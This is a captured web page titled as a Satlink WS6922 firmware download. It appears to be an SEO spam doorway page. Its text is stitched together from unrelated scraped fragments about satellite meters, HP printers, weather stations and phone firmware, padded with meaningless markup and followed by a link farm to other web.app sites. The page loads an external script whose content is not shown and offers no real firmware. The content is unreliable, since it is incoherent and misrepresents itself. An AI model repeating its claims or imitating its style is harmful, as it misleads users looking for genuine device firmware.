

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inbardiret.web.app/1373.html
body_size: 2878
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inbardiret.web.app/1373.html" /><title>Ws 6922 firmware download</title><script src="https://inbardiret.web.app/ez0rofr7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="freemvepat"></div><!-- bothorde --><div class="valpniran"></div><div class="ciacentfarm"></div><!-- pathepa --><div class="reiralhigh" id="erloolen"></div><div class="dentbruner" id="scotlowscon"></div><!-- torlaca --><div class="chaunorde" id="staginly"></div><div class="cramassio"></div><div class="tevimal"></div><!-- sparorem --><!-- zacase --><!-- amolfoo --><div class="spoonargi" id="ringspirad"></div><div class="zvezcontpe"></div><h1>Ws 6922 firmware download</h1><div class="freemvepat"></div><!-- bothorde --><div class="valpniran"></div><div class="ciacentfarm"></div><!-- pathepa --><div class="reiralhigh" id="erloolen"></div><div class="dentbruner" id="scotlowscon"></div><!-- torlaca --><div class="chaunorde" id="staginly"></div><div class="cramassio"></div><div class="tevimal"></div><!-- sparorem --><p>Satlink satlink 6902 6903 6905 6906 6908 6909 6910 6912 6918 6922 6923 6925 6926 6930 6932 6933 6935 6936 6939 6950 6960 6965 6966 6969 7005 7009. I read flash memory inside mx25l6406e but i have not ori dump. Loading ws1080 firmware to a pro668 from the radioreference wiki. Using ws 6922 can receive dvbs and dvbs2 signal for hd tv program watching. I bought the ws6933 because it said it was dvbs2 so i thought a bit future proof.</p> <p>Press and hold volume down key and power button for ten seconds. Hi, what version firmware is on ur satlink ws6922 would u be able to upload it for me so i can upgrade mine. Satlink ws6922 hd mpeg4 dvbs2 meter product description the satlink ws6922hd is the first measurement of satlink computer with hd picture. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Satlink ws 6922 anleitung englisch satlink ws 6979 anleitung englisch satlink ws 6916 suche bedienungsanleitung, anweisungen buch. Oct 14, 2015 actualizacion satlink satlink ws6932 act. Box forum is an online community based on technology digital media cable and satellite. This flash file not contains any satellite or tp records.</p> <p>Sep 14, 2012 firmware satlink ws 6905 manufacturers and firmware satlink ws 6905 suppliers directory find firmware satlink ws 6905 manufacturers, exporters and firmware satlink ws 6905 suppliers on. Digital hd satellite finder meter dvbs dvbs2 satlink ws6922. I actually ordered it from amazon france because i live in france because it looked as if it were a european company but it came from china. Free download satlink ws 6902,satlink ws6906,satlink ws6908,satlink ws6905. Satlink hd satellite finder meter ws6922 hi to all, my friend try to update unit and during update battery died and unit now not work. Satlink ws 6906 firmware update full guides for download.</p> <p>For many simple stations, satlink can make the measurements, log, format and transmit the data. Satlink ws 6908 firmware download full guides for download. This is how to backup the contents of a satlink ws 6906 satellite meter. How to download and update firmware satlink ws 6906 firmware update download digital photo cameras firmware. Satlink ws 6906 firmware upgrade full guides for download and. Prepare a computer, your device and a working usb cable. View and download satlink ws6979 user manual online. Buy weather stations, wireless weather stations, emergency radios, barometers, hygrometers, lightning detectors, thermometers, wind and rain gauges.</p> <p>Tomtop wholesale satlink ws6922 hd digital satellite finder. Satellite finders free delivery possible on eligible purchases. View and download satlink ws 7009 user manual online. View and download satlink ws6922 user manual online. Download here for free as you need once you are logged in. How to download and update firmware satlink ws 6916 firmware samsung firmware. Buy satlink ws6922 hd digital satellite finder meter 3. Satlink hd satellite finder vs freesat hd satellite finder. At this, other media players or av surveillance cameras to be connected.</p> <p>Firmware lg optimus l5 dual e615 for your region lg. Satlink ws 6906 firmware upgrade full guides for download. A wide variety of satlink ws 6936 options are available to you, such as high definition. Using ws6922 can receive dvbs and dvbs2 signal for hd tv program watching. Pages 6 and 7 contain the detail for connection and button pressing. Forum satlinksupportforum service fur ihr messgerat, hier. Seamless, fast and reliable switches that work with all network configurations and wireless network setups.</p> <p>How to download and update satlink ws 6906 firmware upgrade samsung are one of the most desirable gadgets that can be bought on the market as well as it is long lasting, so this is why people need to know how to update android firmware on samsung. The process starts when the led in then corner flashed. Ensure your device has at least 50% battery in case it might be shut down during the updating process or plug your device in the power socket near your pc. This is firmware pack for kingwear kw88 smartwatch phone. Lets proceed to stage the satlink hd satfinder vs freesat hd sat finder comparison combat. Satlink support forum deutschland, satlink firmware, satlink service, satlink update, satlink updates, satlink handbuch, satlink bedienungsanleitung.</p> <p>I presume the ones already listed are for the far east. Download the latest drivers, firmware, and software for your hp officejet 6962 allinone printer. Satlink meter software download download software for satlink satellite and aerial meters satlink meter software download for the following models. Ambient weather ws2902console console only, ws2902 wireless weather station discontinued at. Satlink ws6906 upgrade firmware, satlink ws6906 upgrade firmware suppliers directory find variety satlink ws6906 upgrade firmware suppliers, manufacturers, companies from around the world at satlink ws 6906 upgrade firmware,software upgrade digital. Satlink tools software download satlink ws6902 software download satlink ws6905 software download satlink ws6906 software download satlink ws6908 software download satlink ws6909. Hd satellite finder meter 11 pages measuring instruments satlink ws6935 user manual 15 pages summary of contents for satlink ws6979. Everything discussed on this forum is for experimental and educational purposes only. Download firmware satlink ws6980 hd satellite meter dvbss2tt2c szili72 mar 22nd 2020. Original satlink ws 6906 dvbs fta digital satellite meter satellite finder. A wide variety of satlink ws 6906 upgrade firmware options are available to you, there are 8 suppliers who sells satlink ws 6906 upgrade firmware on, mainly located in asia. Sep 28, 2012 using ws 6922 can receive dvbs and dvbs2 signal for hd tv program watching.</p> <p>Aug 27, 2014 this is how to backup the contents of a satlink ws 6906 satellite meter. The satlink ws6922hd is a handy digital satellite meter for quick and easy alignment of satellite antennas. How to download and update satlink ws 6906 firmware update samsung are one of the most desirable gadgets that can be bought on the market as well as it is long lasting, so this is why people need to know how to update android firmware on samsung. I bought the ws 6933 because it said it was dvbs2 so i thought a bit future proof. Tomtop wholesale satlink ws6922 hd digital satellite.</p> <p>Satlink ws6916 ws6906 ws6936 ws906 ws6909 ws6902 ws6939 ws6922 dvbs2 dvbt finder ws6916. Fast and free shipping free returns cash on delivery available on eligible purchase. Satlink software download free,satlink english manual. Satlink ws6922hd digital satellite finder signal meter. Satellite input demodulation 9502150 mhz frequency entry. We accept no liability to anything damaged by using the information given here. Ambient weather ws 2902console console only, ws 2902 wireless weather station discontinued at.</p> <p>Satlink hd satellite finder meter ws 6922 if this is your first visit, be sure to check out the faq by clicking the link above. User guide tbs download centerupdate the latest window. Satlink ws6922 hd digital satellite finder meter 3. With an analog signal finder, you can only know that you have found a satellite. Sat finder,satlink digital satellite meter software. In this post, i shall be drawing specification and performance comparisons between satlink ws6916 dvbss2 and freesat v8 hd satfinders. Loading ws1080 firmware to a pro668 the radioreference wiki. Ambient weather ws2902console console only, ws2902. Satlink satellite meter ws 6916 dvb s2 hd satellite. Its very convenient for installer to catch quick and accurate alignment for antenna to the best position. List of all wd firmware and software available for download.</p> <p>How to hard reset on lg e615lge615 aka lg optimus l5 dual. Satlink ws 6906 firmware update full guides for download and. Kingwear kw88 smartwatch phone rom firmware download. View and download satlink ws 6922 user manual online. Without equivocation, these two are currently the most popular allinone satfindermeter. New model 2015 satlink satellite meter ws 6916 dvb s2 hd rules for transmission dvbs2 s, mpeg2, mpeg4, h. I downloaded firmware on website but it have extension img, like a packed file. Satlink ws 6916 hd only for satellites dvbs2rules for transmission dvbs2 s, mpeg2, mpeg4, h. Release power key and volume down key and press home button for few second. The top countries of supplier is china, from which the percentage of satlink ws 6906 upgrade firmware supply is 100% respectively.</p> <p>Use the support by product shortcut at the top of each page, and select your product and release to find the latest product and support notices, the latest and top documentation, latest downloads, and the top solutions that agents are using to close customer tickets. This is how to backup the contents of a satlink ws6906 satellite meter. Satlink ws6906 upgrade firmware suppliers, all quality. Tbs will update the latest window and linux drivers from time to time. Satlink support forum deutschland, satlink firmware, satlink service, satlink update, satlink updates, satlink handbuch, satlink bedienungsanleitung, username or email address password. Buy satlink ws 6922 hd digital satellite finder meter 3. Nov, 2018 i presume the ones already listed are for the far east. A satellite is found, the satlink ws6922hd both an optical and an acoustic signal. Hp officejet 6962 allinone printer software and driver.</p><div class="freemvepat"></div><!-- bothorde --><div class="valpniran"></div><a href="https://inbardiret.web.app/1545.html">1545</a> <a href="https://inbardiret.web.app/608.html">608</a> <a href="https://inbardiret.web.app/1013.html">1013</a> <a href="https://inbardiret.web.app/1321.html">1321</a> <a href="https://inbardiret.web.app/1051.html">1051</a> <a href="https://inbardiret.web.app/580.html">580</a> <a href="https://inbardiret.web.app/565.html">565</a> <a href="https://inbardiret.web.app/600.html">600</a> <a href="https://inbardiret.web.app/98.html">98</a> <a href="https://inbardiret.web.app/260.html">260</a> <a href="https://inbardiret.web.app/1283.html">1283</a> <a href="https://inbardiret.web.app/1047.html">1047</a> <a href="https://inbardiret.web.app/597.html">597</a> <a href="https://inbardiret.web.app/944.html">944</a> <a href="https://inbardiret.web.app/226.html">226</a> <a href="https://inbardiret.web.app/771.html">771</a> <a href="https://inbardiret.web.app/1051.html">1051</a> <a href="https://inbardiret.web.app/433.html">433</a> <a href="https://inbardiret.web.app/531.html">531</a> <a href="https://inbardiret.web.app/843.html">843</a> <a href="https://inbardiret.web.app/1333.html">1333</a> <a href="https://jerkcobiret.web.app/536.html">536</a> <a href="https://namingmilkrec.web.app/1035.html">1035</a> <a href="https://gentclintaidi.web.app/1306.html">1306</a> <a href="https://quewindaiwel.web.app/1463.html">1463</a> <a href="https://tricepivot.web.app/1019.html">1019</a> <a href="https://litiwoolta.web.app/517.html">517</a> <a href="https://apralcina.web.app/1200.html">1200</a><div class="freemvepat"></div><!-- bothorde --><div class="valpniran"></div><div class="ciacentfarm"></div><!-- pathepa --><div class="reiralhigh" id="erloolen"></div><div class="dentbruner" id="scotlowscon"></div><!-- torlaca --><div class="chaunorde" id="staginly"></div></body></html>